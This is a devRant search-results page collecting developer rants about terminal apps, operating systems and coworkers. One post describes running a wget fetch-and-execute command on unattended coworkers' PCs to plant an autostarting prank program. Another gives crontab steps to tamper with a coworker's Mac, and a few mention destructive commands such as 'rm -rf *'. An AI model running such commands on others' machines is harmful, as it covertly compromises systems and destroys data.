Join devRant
Do all the things like
++ or -- rants, post your own rants, comment on others' rants and build your customized dev avatar
Sign Up
Pipeless API

From the creators of devRant, Pipeless lets you power real-time personalized recommendations and activity feeds using a simple API
Learn More
Search - "terminal app"
-
A few years ago when I was still an apple fan boy, friend of mine bragging me about how android is awesome, we were drinking some shots at our local pub and I was starting to get light headed. At one point he showed me so called "terminal emulator" app. I checked it out, and assumed it's an emulation, just like dosbox, so I decided to verify that "rm -rf *"... (the phone was rooted)
The phone shutdown within seconds, I couldn't stop laughing, while my friend was shock that his new phone was longer booting.
Luckily he managed to reflash the ROM. What can I learn from that experience?
1. Don't drink and sudo
2. Don't call your app an emulator if it's the real deal.34 -
Its Friday, you all know what that means! ... Its results day for practiseSafeHex's most incompetent co-worker!!!
*audience: wwwwwwooooooooo!!!!*
We've had a bewildering array of candidates, lets remind ourselves:
- a psychopath that genuinely scared me a little
- a CEO I would take pleasure seeing in pain
- a pothead who mistook me for his drug dealer
- an unbelievable idiot
- an arrogant idiot obsessed with strings
Tough competition, but there can be only one ... *drum roll* ... the winner is ... none of them!
*audience: GASP!*
*audience member: what?*
*audience member: no way!*
*audience member: your fucking kidding me!*
Sir calm down! this is a day time show, no need for that ... let me explain, there is a winner ... but we've kept him till last and for a good reason
*audience: ooooohhhhh*
You see our final contestant and ultimate winner of this series is our good old friend "C", taking the letters of each of our previous contestants, that spells TRAGIC which is the only word to explain C.
*audience: laughs*
Oh I assure you its no laughing matter. C was with us for 6 whole months ... 6 excruciatingly painful months.
Backstory:
We needed someone with frontend, backend and experience with IoT devices, or raspberry PI's. We didn't think we'd get it all, but in walked an interviewee with web development experience, a tiny bit of Angular and his masters project was building a robot device that would change LED's depending on your facial expressions. PERFECT!!!
... oh to have a time machine
Working with C:
- He never actually did the tutorials I first set him on for Node.js and Angular 2+ because they were "too boring". I didn't find this out until some time later.
- The first project I had him work on was a small dashboard and backend, but he decided to use Angular 1 and a different database than what we were using because "for me, these are easier".
- He called that project done without testing / deploying it in the cloud, despite that being part of the ticket, because he didn't know how. Rather than tell or ask anyone ... he just didn't do it and moved on.
- As part of his first tech review I had to explain to him why he should be using if / else, rather than just if's.
- Despite his past experience building server applications and dashboards (4 years!), he never heard of a websocket, and it took a considerable amount of time to explain.
- When he used a node module to open a server socket, he sat staring at me like a deer caught in headlights completely unaware of how to use / test it was working. I again had to explain it and ultimately test it for him with a command line client.
- He didn't understand the need to leave logging inside an application to report errors. Because he used to ... I shit you not ... drive to his customers, plug into their server and debug their application using a debugger.
... props for using a debugger, but fuck me.
- Once, after an entire 2 days of tapping me on the shoulder every 15 mins for questions / issues, I had to stop and ask:
Me: "Have you googled it?"
C: "... eh, no"
Me: "can I ask why?"
C: "well, for me, I only google for something I don't know"
Me: "... well do you know what this error message means?"
C: "ah good point, i'll try this time"
... maybe he was A's stoner buddy?
- He burned through our free cloud usage allowance for a month, after 1 day, meaning he couldn't test anything else under his account. He left an application running, broadcasting a lot of data. Turns out the on / off button on the dashboard only worked for "on". He had been killing his terminal locally and didn't know how to "ctrl + c a cloud app" ... so left it running. His intention was to restart the app every time you are done using it ... but forgot.
- His issue with the previous one ... not any of his countless mistakes, not the lack of even trying to make the button work, no, no, not for C. C's issue is the cloud is "shit" for giving us such little allowances. (for the record in a month I had never used more than 5%).
- I had to explain environment variables and why they are necessary for passwords and tokens etc. He didn't know it wasn't ok to commit these into GitHub.
- At his project meetups with partners I had to repeatedly ask him to stop googling gifs and pay attention to the talks.
- He complained that we don't have 3 hour lunch breaks like his last place.
- He once copied and pasted the same function 450 times into a file as a load test ... are loops too mainstream nowadays?
You see C is our winner, because after 6 painful months (companies internal process / requirements) he actually achieved nothing. I really mean that, nothing. Every thing was so broken, so insecure / wide open, built without any kind of common sense or standards I had to delete it all and start again ... it took me 2 weeks.
I hope you've all enjoyed this series and will join me in praying for the return of my sanity ... I do miss it a lot.
Yours truly,
practiseSafeHex20 -
Storytime!
Manager: Hey fullstackchris, the maps widget on our app stopped working recently...
Dev: (Skeptical, little did he know) Sigh... probably didn't raise quota or something stupid... Logs on to google cloud console to check it out...
Google Dashboard: Your bill.... $5,197 (!!!!!!) Payment method declined (you think?!)
Dev: 😱 WTF!?!?!! (Calls managers) Uh, we have HUGE problem, charges for $5000+ in our google account, did you guys remove the quota limits or not see any limit reached warnings!?
Managers: Uh, we didn't even know that an API could cost money, besides, we never check that email account!
Dev: 🤦♂️ yeah obviously you get charged, especially when there have literally been millions of requests. Anyway, the bigger question is where or how our key got leaked. Somewhat started hammering one of the google APIs with one of our keys (Proceeds to hunt for usages of said API key in the codebase)
Dev: (sweating 😰) did I expose an API key somewhere? Man, I hope it's not my fault...
Terminal: grep results in, CMS codebase!
Dev: ah, what do we have here, app.config, seems fine.... wait, why did they expose it to a PUBLIC endpoint?!
Long story short:
The previous consulting goons put our Angular CMS JSON config on a publicly accessible endpoint.
WITH A GOOGLE MAPS API KEY.
JUST CHILLING IN PLAINTEXT.
Though I'm relieved it wasn't my fault, my faith in humanity is still somewhat diminished. 🤷♂️
Oh, and it's only Monday. 😎
Cheers!11 -
TLDR; I just screwed a production server and rendered it useless!!!
Long story:
I went to install a product that we built at the customer's site, and was given a Linux running server, to deploy our app.
I work in windows, and barely know the basic Linux commands.
So I look at the files in the home directory, and see that the are a lot of files, so I ask the customer if it is ok that I move all the files to a separate directory.
He agrees, and me thinking that I am smart, proceed to enter the following commands in the terminal:
mkdir old
mv /* old
Of course I got an error that I don't have permission so my next command was:
sudo mv /* old
And that was the end of that computer.
The amazing part of the story is that as soon as it happened, I understood so much about Linux.
The file structure, sudo, the power of the terminal, aliases and so much more...15 -
⚡️ devRantron v1.4.1 ⚡️
I strongly urge all the users of the devRantron to upgrade their app. We have added some major features and made a lot of bugfixes. For example:
1. Edit Rants and Comments
2. Browse Weekly
3. Save drafts of rants so that you can edit and post them later. Also, the app now autosaves when you are typing a new rant and will keep it until you post it.
4. Fixed macOS startup. Previously the app used to open a terminal in the background to launch the app. That has been removed.
5. Confirmation before deleting a rant or comment
6. Huge performance optimization. We have upgraded to React 16 and also changed the way our compiler compiles the application. The way we fetch the notifications has also been changed and it uses less bandwidth.
7. The app will only have single instance now. If you accidentally open the app again, it will just switch to the currently running instance.
8. We now show a release info dialogue before updating. Linux and macOS users will now receive an update notification for new updates.
9. Added the ability to select rant types.
You can get it from here: https://devrantron.firebaseapp.com/
macOS users, please remove the devRantron from "Login Items" in Settings > Users and Groups.
We would like to thank all our users for giving us the feedbacks. If you like the app, you can show your appreciation by giving a start to the repo.
Thank you! 23
23 -
I had this prepared in advance and executed on April 1st few years ago.
1. I wrote an app in Python that would autostart self & listen to UDP multicast and spam screen with message boxes once a special "magic" UDP broadcast kicks in. The app had minimum dependencies and used native libs for GUI to achieve this.
2. I posted this app source code on sprunge.us and remembered the short URL.
3. Once one of my coworkers left their PC unlocked, I opened their terminal and executed '$(wget -c sprunge.us/ASDF)' and closed the terminal as if nothing happened. I infected almost all machines this way.
4. On the April 1st I get to my office, open the terminal, send a magic UDP broadcast packet anf enjoy the chaos.
Man, that was hilarious.2 -
Got a call while on vacations, the main server is down.
*holy shit* I thought.
As I opened my MacBook, the phone kept ringing and slack was going crazy.
“What should I do? Where is the problem?”, the voices in my head said..
I opened the terminal and tried to get a ssh connection.
Sweat was dropping down from my forehead.
“Connected” the terminal said.
“Fuck yeah, the server is up, only the app is not responding”, I thought and opened the log files.
Suddenly, “STOP” I shout at the log files that were appended way too fast.
Then I saw it.
TimeOutExceptions..
I added an index to the modification date column,“ kill -9“ed the process, started again and went back to vacation mode 🙂
And of course I was the office hero for a while💪
For the smart asses, I’m aware that it’s a bad idea to -9 the app process in prod, but it was so overloaded that i was not able to kill it any other way. And we needed that server up again.4 -
Found a coworker's unattended Mac? Let us freak em out (err prank em out).
Open the terminal app and type:
crontab -e
Append:
*/30 * * * * say -v whisper "I am watching you"
Save and close the file. You're welcome. Linux user replace say with espeak command ;). Credit https://twitter.com/JZdziarski/...3 -
1. Slack. Pretty good chat app for dev companies, I use it to prevent people standing next to my desk 40 times a day.
2. Unit testing tools, especially when fully automated using a git master branch hook, something like codeship/jenkins, and a deployment service.
3. Jetbrains IDEs. I love Vim, but Jetbrains makes theming, autocompleting & code style checks with mixed templating languages a breeze.
4. Urxvt terminal. It's a bit of work at the start, but so extremely fast and customizable.
5. Cinnamon or i3. Not really dev tools, but both make it easy to organize many windows.
6. A smart production bug logger. I tend to use Bugsnag, Rollbar or Sentry.
7. A good coffee machine. Preferably some high pressure espresso maker which costs more than the CEO's car, using organic fairtrade hipster beans with a picture of a laughing south american farmer. And don't you dare fuck it up with sugar.
8. Some high quality bars of chocolate. Not to consume yourself, but to offer to coworkers while they wait for you to fix a broken deploy. The importance of office politics is not to be underestimated.1 -
Dev: (Watches user print out screenshot of maintenance app to do list, walk across facility to printer. walk across facility to equipment and check things off on paper, then walk across facility back to their terminal and copy the findings over.)
Dev: We made the app responsive so they could do that on a mobile device. Why are they printing?
Manager: Printers are cheaper than getting more tablets.
Dev: …
Dev: Can we at least get a printer at each terminal so they don’t waste so much time walking across the facility?
Manager: That’s too many printers to maintain. It’s easier to just have one.
Dev: …8 -
Is it just me, or does nobody read their fucking email? Especially when I try explain how a bug isn't trivial to solve because its based on some shitty design decision, that the managers made, that is practically the core of the app. If YOU cant understand the logic with me explaining it to you in plain FUCKING ENGLISH, than how in the name of baby FUCKING jesus, do you expect me to communicate that to the most complicated machines that man has ever built?!? What in the actual fuck do you even do here?!? I could do your job blind-folded, with terminal access to the db, while a monkey was flinging shit at me!5
-
THIS APP IS WHAT I CALL PERFECT.
Must-Have App!!!!
I didn't know you can have a terminal on your fucking phone!!!! 17
17 -
> Telegram bot
> Whatsapp bot
> Domino game in terminal (Unfinished from last year)
> Bubble shooter game using c & allegro 5 (Unfinished from last year)
> Android Notability-like app with more features
> Program that increases youtube video views
> Android animal space invaders
> Own website/portfolio
> Our company app (includes daily euro-peso exchange rates, guidelines and other stuff about the company)
ive had other ideas but i started losing them cause i wrote them in several small pieces of paper. starting to think of i'll start to have a notebook dedicated to "ideas"7 -
TL;DR: My devices all hate me and I needed to fix them all.
My Devices really love me.
I rooted my smartphone (LG G5) just yesterday. Everything went fine. Installed TWRP, SuperSU and some nice Apps that utilize root.
Today I was on the go (at CeBIT) and already had the Xposed Installer App on my phone, but didn't attempt installing it yet because I needed my phone for Maps and Messaging and the app had given clear warning about the bricking-potential.
So to the end of the day I get bored, send my last important Messages, installed the Xposed Framework...
... aaaand got stuck in a boot loop.
So I got on my way back home (thanks God I remembered all the trains I needed to take). On the way I had a lot of fun in the Recovery-Terminal and figured that I should be able to fix my phone with no problem at home because the installer made backups (unlike myself).
Coming back home and my pc was still running (should've shut down after installing updates).
The pc behaved odd and I couldn't shut it down properly, which led to cutting the power.
And upon booting my pc I got a ... give it a guess ...
...a bootloop (technically the animation just never ended).
So after I fixed my phone with my spare laptop (just transferred and executed the uninstaller for xposed) I fixed my PC too, which had an old broken dkms-driver.
The odd thing about this is, that this isn't technically a rant. I guess you can confirm that you can't find any swear words.
Because I ENJOYED fixing the devices. I already fixed my pc a couple of times was well as unbricking my rooted phones, so there was fairly little research involved.
I guess I'm now offically twisted.
Now, after my smartphone backups are transferred, I'Ll take my device apart and replace the camera glass which arrived today (and hope, no pray, that my sim card does still work after that)...
... after I blatendly copied a meme to get more attention. 😉 2
2 -
Microsoft, you can't sneak this past me! I notice you're putting rounded corners in specific parts of your OS, and I don't like it. It's inconsistent with your design and your slow roll-out of the rounding makes things round in some areas (such as the context menu in the calculator app) and square in other areas! (such as the context menu anywhere else)
All I'm saying is either do it everywhere, or do it nowhere.
(I realize the terminal is not an official application YET, but it's a good example) 8
8 -
To all the data engineers in here: WTF is going on in your field?
I've worked closely with a dozen data engineers in the last 5 years (and talked to friends and internet strangers about this and get similiar responses), mine if them seem to know how to use a computer!
They don't understand git, ORMs, best practices, how to use a terminal, DAGs (important for using modern ETL scheduling tools like airflow and prefext), etc
Guys with 10 years of experience on their resume and they can't wrap a model into a flask app with 1 endpoint. They'll reference local files on their machine in w jupyter notebook and are shocked it won't work on other computers!17 -
Do any of you know about Dracula?
It’s this great looking dark theme that you have to check out!
https://github.com/dracula/...
Everything it supports:
alfred
atom
base16
bbedit
brackets
chrome-devtools
coda
conemu
emacs
gedit
highlightjs
hyper
iterm
jetbrains
kate
konsole
light-table
lightpaper
liteide
macdown
mintty
monodevelop
notepad-plus-plus
nylas-n1
pygments
qtcreator
quassel
quiver
sequel-pro
slack
sublime
telegram
terminal-app
textmate
textual
ulysses
vim
visual-studio
visual-studio-code
wox
xchat
xcode
xresources
zsh 12
12 -
And then I thought why not turn my resume into something weird and nerdy. And the result is this, a web app which looks like a terminal and connects to an actual Ubuntu terminal. It's not great, but it's something. 😃
https://resume-rahul-ramteke.herokuapp.com/...22 -
!rant
It's nice when a great new idea you have is fairly easy to implement and works well.
My latest idea involves running my discord bot, written in nodejs off of my phone using a terminal app (that doesn't require rooting my phone).
Once I got a branch of the project with no voice support, I wrote a bash script in vim on my phone (an odd experience, I assure you) and ran it.
Things have been working well, far better than trying to use PhoneGap to build something that would run it.
All in all, I'm pretty satisfied, and it was a fun and relatively painless project! (thankfully) 10
10 -
I'm a web dev who decided to take a shot at mobile development (My first mobile app mind you). I'm writing a mobile app and one of it's features is communicating to my server via websockets.
So I write the code, click to send the data and my server doesn't receive it. Fuck. I check why. I log everything. Nothing.
I spend several of hours and I'm exhausted by this point so i call one of our mobile developers to help me. Turns out my emulator didn't have a WiFi module. FUCK.
Alright so I compile it to an apk and install it on my phone. I popped open a terminal and started my local node server.
I click on the mobile app...
NOTHING LOGS. FUUUUUUCK.
And this is the best part.
Apparently I deleted the console.dir call from my server that executed when it received some data from an emitter.
I only thought of this last night at 2am so I got up and checked. Yep. Kill me.1 -
So I'm making a file uploader for a buddy of mine and I got an error that I had never seen before. Suddenly I had C++ code and some other weird shite in my terminal. Turns our that I got a memory leak and the first thing that sprung to mind was "Fuck yes, I get to do some NCIS ass debugging".
Now the app worked fine for smaller files, like 5MB - 10MB files, but when I tried with some Linux ISO's it would produce the memory leak.
Well I opened the app with --inspect and set some breakpoints and after setting some breakpoints I found it. Now, for this app I needed to do some things if the user uploads an already existing file. Now to do that I decided to take the SHA string of the file and store it in a database. To do this I used fs.readFile aaaaaaaaaand this is where it went wrong. fs.readFile doesn't read the file as a stream.
Well when I found that, boy did I feel stupid :v 5
5 -
"hey i want to print hello world to the terminal, can someone help me?"
>You should use ai for this, construct a neural network and feed it data.
>node has a great framework for printing to the terminal, use npm i termprinter && tp create-app
>*20 line bash script with esoteric unix tools nobodys heard of*
>hey i did this in unity, heres a link to my 30 minute long youtube tutorial
I somehow feel like the barrier of entry for programming has been lowered way too drastically.10 -
MacBook/OSX
Have used all kinds of OSes and computers. Nothing sucked the productivity out of me as much a company provided MacBook. Some issues were related to the company setup (vpn issues after sleep, jamf botched app installs). But most of the day to day work was just due to crappy key handling. Lots of shortcuts that work everywhere don't (think all the alt combos in terminal). Common things require combos and using the actual keys (like home and end) on an external keyboard have undefined behaviour. Out of the box it does not even have decent window management, this means that a third party tool has to provide the shortcuts and they clash with a few programs.
Thank god I can use Linux now to develop for Linux.6 -
macOS facts:
- Darwin core is open-source (https://github.com/apple/darwin-xnu). Not the case with Windows.
- You can use macOS without using any Apple online service like Apple ID, FaceTime or iCloud. Terminal will still work without restrictions, and any app can be installed manually. It's totally different from Google services on Android, without which most of the apps won't work at all.
- macOS updates are trivially to disable. It's a matter of unchecking "Update this mac automatically" checkbox in software update settings. Not the case with Windows, Windows updates are universally hated among developers for intentionally complex UI and update services being very hard to disable.
- Almost every feature or default behavior you dislike can be trivially disabled with one console command. Features won't re-enable automatically like I heard update service does in Windows. The only feature I dislike that I wasn't able to disable was a notification about unsafely unplugging a USB flash drive.
- Out of the box, you get a sophisticated disk manager that allows all kinds of manipulation on drives, just like what you get in Ubuntu.
- Just like on smartphones, you can trivially restrict or provide access to certain features like camera, microphone, etc. on app to app basis. I don't know how to easily do it in Linux, let alone in Windows.
- Apart from mastodons like GIMP, I find open source apps for macOS to have better UI than their Linux alternatives.
- Objective-See offers useful FOSS apps for macOS, they help with privacy and malware detection: https://objective-see.com/products....
I don't want to start a fight. Please, abstain from commenting on one OS being better / worse than the other. Please, don't comment on Mac computers being better / worse than computers of some other vendor. I'm very confused now because of my Dunning-Krueger thing (read my previous rants), so I just want to present the facts about macOS that I think deserve more exposure.27 -
I seriously don't fucking understand those people who like programming iDevices.
I mean, in my personal experience you have:
- iPhone not connecting to a WiFi (while working on a network project)
- Mac, while using multiple desktops on 2 monitors: I have the 3rd desktop active on the 2nd monitor, search for terminal to open it and it opens in the 1st desktop of the first monitor
- while making an app (ionic or unity), is about 5 to 15 times slower compared to the same android apps (same exact code, but gotta go throught XCode, y'know?)
- takes YEARS to download XCode, but is necessary to even just build for lastest iPhones updated
- takes years to upload to AppStore and when it's done it just tells you "oh bitch, you know what? you forgot that fucking icon for tablets, how about you rebuild it all? and NO, you have to change the build number or I won't accept it"
- App quality was so pedantic on the first publish but then always fucks it up at the second upload, like "hey we checked it the first time, now we can just 100% trust it works and doesn't use anything scammy"
- code+compiled app for iOS is like 1GB while android vode+build is like 100MB WTF do you even put in those 900MB? random trash? WHY?
- I'm not even gonna get into the forums or the amount of money you have to pay for both product and services
- MacOS works ALMOST like Linux, but takes all the worst from both windows and linux to give you the worst performance with the best graphics, but it looks cool, so doesn't matter
A good world would be a world where Apple goes bankrupt after Steve Jobs died1 -
Well well well.
Story time.
Since we are working from home for the past 4 months, I finally decided to install a Microsoft SQL server on my home server. (Mostly was using Azure)
My server is running Windows Server 2012 R2.
Tried installing SQL 2019 : fail, 2016 : Fail, 2012 : Fail. Some obscure message about some DLLs not being at right version. (And a warning that it is no recommended to install SQL server on domain controller, but I know, it is my home setup, not roduction)
“Ok fine, I’ll install it on my PC instead”. Windows 10 PC. NOPE. “Cannot install on a compressed drive”. Welp, wtf ? (Of course you cannot select destination install folder, I could’ve put it on another drive).
So here I am. Working 100% on Windows, installed Ubuntu server 20 LTS in Hyper-V, Installed Microsoft SQL server on it (BTW, install is very easy compared to windows). And that shit is working. And new “Terminal” app does support SSH out of box, no need to add Putty !
So as a Windows user, I needed Linux to make Microsoft SQL techno work.
Nothing will ever surprise me anymore. (BTW it’s fucking fast. I like SQL server on Linux)2 -
From long Using Visual Studio Code for Programming.
Why i love
supports Typescript
supports java
Lighter
plugins available like linter, git lense
Best for small web app projects.
And Favourite IDE, intellij Idea
Why ?
For writing java i use as
it can easily generate getter setters
constructor
importing
and build process.
best for java.
last but not the least
Nano
why ?
because most of the devops configuration, requires to be done via terminal only and i often use nano.
it is good for shell scripting,
editing configurations
that is all....2 -
Fuck apple, and fuck xcode.
Making and running android app was a breeze.
Making and running ios app was hell.
Expectation : I should have gotten everything I need just by installing xcode and flutter.
Reality : I need to install these from the terminal : xcode command line tools, homebrew, ruby, cocoapods, firebase-cli. Also I need to manually add many stuffs, such as google login url into xcode project settings. Also we can simply test run our app or install to our device, and iphone we owned, we need to register in apple developer program, fill a full form, blah blah blah.
When it comes to android, I only need to register an account much much later, when I want to publish it to the playstore.5 -
Do you guys have any issue with Firefox lately?
It's lagging and hanging a lot on my laptop since like two weeks ago.
I usually run like 2 windows with no more than 7 tabs each. So 15 tabs max in total.
The rest of service I run are sublime, terminal, Mailspring on my lubuntu LAMP stack. :(
The latest app I installed and used is Mailspring, so if nobody has similar issue, I'm gonna disable it and test.8 -
Decided to try out the new windows terminal app... It may be in preview but oh boy it needs work...
And not just a little work but A LOT of work, I've used prototypes that are more functional :-/4 -
Hi guys. It's unicorndev again.✨
Yesterday I made a post on a CLI app that brings your Github feed to the terminal. And the response from you guys was very nice. Since that was the initial release there were some minor bugs and issues left. So I just released v1.2.2 with some of these issues fixed ex:
- Filtering out depandabot events.
- Detecting Github user name the right way.
- Adding update notifier for future releases.
If you installed the tool yesterday then please update it to the latest version. Thanks :)
https://github.com/RocktimSaikia/...2 -
inspired by another rant. quick questions!
1. without checking, how do you scan a QR code on your phone? does it have a built-in setting? does it require an app? do you have it?
2. when was the last time you scanned a QR code?
my guess for most people is 1. idk. maybe it's there. maybe not. 2. haven't.
so why are they fucking everywhere? on every advertisment, receipt, payment terminal, etc.
I have nothing against QR. it's a great thing, and would be super useful if I didn't have to go out of my way to get a third party app just to scan it. but it makes me curious: is it this inconvenient for everyone? why are they all over the place? I've literally never seen someone scan one, and many people I know don't even know what it is!16 -
I just started a new job last week. Old-school sysadmin role for a pretty old-school company, but the pay is nice and the kids've gotta eat.
They gave me a windows laptop. I haven't used windows for work or as a daily driver since 2016, and now, a week into trying to make this machine work for me, I have the following observations to report.
WSL is nice. It's nice to have it installed(though actually installing it was an adventure unto itself), and to set alacritty to open my default user prompt straight into that is very nice. As terminal emulators are by far my most used piece of software, that's nice to have.
Command-line software management through powershell, winget, and chocolatey are also very nice.
I like the accessibility offered by autohotkey, though there is something of a learning curve on it. Once I get better with it, I suspect that what follows will be largely mitigated.
The Bad:
In general, Windows is janky. It feels like it's all kinda taped together without any particular cohesion in mind. As a desktop, it feels decidedly amateur, compared to the feature-mountain polish of MacOS, and especially compared to the flexibility and infinite possibilities of Linux.
Lots of screen real estate is wasted, with window decorations, and fonts that look terrible at smaller sizes, because the antialiasing of fonts is just terrible. Almost all the features I depend on in other desktops: ad-hoc searches and launches(alfred, rofi) are-- again --janky. They work, but they typically require more typing than alfred or rofi. I admit I haven't spent weeks on this problem yet, but I haven't found a workable solution yet with wox, hain, and keypirinha. Quick searches like what you get with alfred, alfred workflows, and the swiss army knife that is rofi, just aren't possible or reliable with the tools I've used so far, and most require some kind of indexing agent to fully function.
It beggars imagination that a desktop in which users are subjected to "default apps" that is purported to be acceptable for enterprise, professional use, does not have a default entry for text editor. I installed nvim-qt, and I want to use it to edit anything and everything I ever edit with text, but all too often, apps have hard-coded instructions to open text files with notepad.
I want to open certain URLs with firefox, certain ones with firefox developer edition, and others with vivaldi, and yet there is not an app available that I have seen yet in my searches that allows me to set this kind of configuration. I found one that's supposed to, but it just ignores everything I put into its config, and just opens MS Edge for everything. Jank.
Simple things take too long. Like the delay between when I laboriously hit ctrl-alt-del to bring up the login and when the actual text field appears, and the delay between that and when I want to start using the computer.
Changing some settings requires a reboot. Updating some software requires a reboot. Updating permissions on something sometimes requires a reboot. And those are all on top of the frequent requests to reboot for updates.
I would have thought Windows would have overcome most of the issues that create these problems, but it's just, as I said, amateur.1 -
Is there any good and stable devRant command line app? I have everything but that to complete my setup.6
-
I'm attending a design course, and in the last few weeks they're teaching us a bit of web programming. The teacher of this part of the course is totally not competent, even though he has every possible Microsoft certification, it's clear that he has not idea what he's doing: he just reads some tutorial on languages and repeats us what he reads. Even when people ask him something about the code he writes, he just repeats what tutorials say...
E.g. he taught Angular 2 without saying anything about how typescript works; the last week i stayed home for a few days and took my time to read all the Angular tutorial and some general typescript, and everything is much clearer.
Also (and this is my favourite part), here's what he said us to do to run Angular projects: he made us open Visual Studio (VISUAL STUDIO!!! With his 60 fuckingGB) and press "Run" on the top of the page... For whose don't see any problem here, the "Run" button runs everytime the command "ng serve" that runs the "webserver" that runs the Angular app, so the opening of any project took about 1 whole minute for each little modification we did...
I had to explain that we could run the command on a terminal and use any editor as VS Code. He didn't even think about that, he said that it was a very good idea (You don't say!).
Fortunately, this is not a Web Development course, and we did only a few weeks with him; the other teachers are very competent in their job...2 -
Windows => MacOS
Edge => Safari
taskbar => dock
File Explorer => Finder
Cortana => Siri
start menu => launcher
Control panel => system preferences
Notepad => Text Edit
Task manager => Activity monitor
Visual Studio => Xcode
command prompt => terminal
paint => preview
Disk Management => Disk Utility
Action center => Notification Center
everything is one app. just the name is the difference12 -
Need some dev feedback here, went to twitter and got nothing and thought here is probably the best place...
I'm working on a dev terminal for my game engine and I'm building a basic app development for it (CLI and CLGUI) but not sure if I should allow for full RGB via Hex or should I just stick with the standard CGA 16 colour pallet...
And I'm thinking of building a basic scripting language that will transpile into an obfuscated JSON structure (Mostly because I have a lot of experience at building systems that use JSON as a scripting language) but just want to know if anyone could recommend things to try2 -
I fucking hate spring boot. I can go unwind and nobody would hear this but boy, does it suck. Every single thing about it is a pita. I spend 98% of time I should have used for feature implementation in JAVA, struggling and battling MUNDANE functionality of the framework that ought to be nobrainers
Today started out with a project I inherited. I don't even know whether to blame its original author but he installed a couple of funny libraries for logging. The spring app doesn't build yet gradle build completes successfully. No errors are logged to the terminal, just reams and bundles of json. WHY IS THE APP NOT BUILDING??? You want me wrangling json through that pinhole console window?
I struggle with the yml settings, none works. Eventually get rid of the package (hint, it wasn't the slf4j one). I'm able to debug app not starting now, but now live reload doesn't work
I copy configs from a previous project where it worked into this. Nope, doesn't budge. Eventually enable an ide setting but now server restarts twice after file changes. The implication is that request argument annotation no longer works! So the server just restarts and has amnesia about argument type resolution
I've been sitting here for hours, without implementing a single new feature. Everything is a painstaking, avoidable aggravation VS the "framework". Never seen anything as horrendous. No line of java code yet. I just want to send a request, retrieve parameters and verify live reload is "up and running". You'd think something as low level as this shouldn't take more than two minutes. Alas, welcome to the incredible world of spring development5 -
How the fuck can people acutally work with freaking windows?!
I use a dual boot with ubuntu and windows, the only reason why there is a small piece of windows is because i like to play games some time, and the freaking developers who are coding them are afraid of windows or whatever ...
Anyway, i wanted to try something with windows and app virtualization which required me to use windows. Holy shit everything is so freaking complicated if you want to do it not with a gui. Need some admin rights, ... no dont use the terminal you need to right click 'run as admin' and shit. I mean wtf?!
How can people who have a freaking idea of what they are doing using windows?!
Every f*cking minute with that shitty os feels like a hour. 2 blue screens so far, and it seems m$ decided to download some updates that freaking block my work and getting my pc to lag ... what a piece of sh*t!21 -
!rant
Learning iOS/Swift Programmer here.
I feel like Apple’s Developer Documentation is extremely hard to parse.
For one problem, it feels like there are 50 similar ways to deal with it; but only one way will actually work.
There also aren’t enough examples in the docs for me either, they just seem to go: “Here’s some code, figure out what it’s purpose is.” for most things.
I also feel stupid, because I’m using the Hacking with Swift tutorials to learn iOS Development(Great Tutorials Though); and I don’t know how to just build an app from scratch. (i.e. creating swift files and assets and compiling from the terminal.)
And using StackOverflow feels like cheating.
Lastly, I feel awful inside when other people see my work and think I’m a genius, when really, I feel like I barely know anything at all.
I’m I alone in this observation?
Or just dumb?6 -
Assuming Mac: Alfred for OS such as searching and opening apps, using spaces to setup smart project areas, divvy app to quickly size and move around the windows, terminal shortcuts to open files in the OS or in an editor, transmit for hidden files and dragging between panes and server + occasional mounting for preprocessing, inbox-zero mentality, a properly setup google drive app so you don't email forked files back and fourth, beanstalk for deployment of larger stacks, surge.sh for targeted front-end sites, Ember CLI or brunch for build pipelines, CodePen for UI experiments outside of the project, slack instead of email, pick up the telephone and just call for clarification more often, stylus is easier to maintain then scss, hire designers that actually know what their job is if you can. For arduous WordPress administration, rightclick open in new tab for everything - or half your time will be pushing the back button, wp-migrate pro, and in general try to get out of WP when you can.
-
I (with some help) wrote a gui app for Ubuntu that would help running bin files without the need of the terminal.
The sheer excitement from getting that stuff to work was what sparked my interest. -
OMG. Talking about NTFS in this rant :
https://devrant.com/rants/4449565/...
Made me think. Does the lastest version of Terminal on Windows supports that ? Does last cmd ?
LOL !!! the BEST terminal Microsoft ever made... Does not suport alternate streams in this test. (may be it's other syntax, no iea).
But cmd still does. The old cmd I never used since this terminal app was released.
I find it super funny. 9
9 -
// new Rant("help")
I am currently writing my first 'real' Ruby project. I want people to be able to contribute through a module class by extending it and implementing the needed methods. This can (if done correctly) provide new commands for the terminal and new features.
But is this a good idea? I would download the code then by using git and keep it that way updated (similar brew does). At the start of the terminal app I would add all files recursively from the folder where I clone the modules into and lookup each class that extends module and then load the new content.
Is there another way of creating such a 'modular' application in Ruby?
They way I load the modules is through the inherited method, I just add the classes (not a concrete object created with new) to a list and retrieve it at runtime.
Would be nice to get some feedback going on here, not sure if my idea is good/bad. -
I do like using my Mac, but it's just annoying that the terminal is linked to xcode. Why do you need to keep downloading a massive app update for xcode when I never use the app itself?!?!3
-
My answer to their survey -->
What, if anything, do you most _dislike_ about Firebase In-App Messaging?
Come on, have you sit a normal dev, completely new to this push notification thing and ask him to make run a simple app like the flutter firebase_messaging plugin example? For sure you did not oh dear brain dead moron that found his college degree in a Linux magazine 'Ruby special edition'.
Every-f**kin thing about that Firebase is loose end. I read all Medium articles, your utterly soporific documentation that never ends, I am actually running the flutter plugin example firebase_messaging. Nothing works or is referenced correctly: nothing. You really go blind eyes in life... you guys; right? Oh, there is a flimsy workaround in the 100th post under the Github issue number 10 thousand... lets close the crash report. If I did not change 50 meaningless lines in gradle-what-not files to make your brick-of-puke to work, I did not changed a single one.
I dream of you, looking at all those nonsense config files, with cross side eyes and some small but constant sweat, sweat that stinks piss btw, leaving your eyes because you see the end, the absolute total fuckup coming. The day where all that thick stinky shit will become beyond salvation; blurred by infinite uncontrolled and skewed complexity; your creation, your pathetic brain exposed for us all.
For sure I am not the first one to complain... your whole thing, from the first to last quark that constitute it, is irrelevant; a never ending pile of non sense. Someone with all the world contained sabotage determination would not have done lower. Thank you for making me loose hours down deep your shit show. So appreciated.
The setup is: servers, your crap-as-a-service and some mobile devices. For Christ sake, sending 100 bytes as a little [ beep beep + 'hello kitty' ] is not fucking rocket science. Yet you fuckin push it to be a grinding task ... for eternity!!!
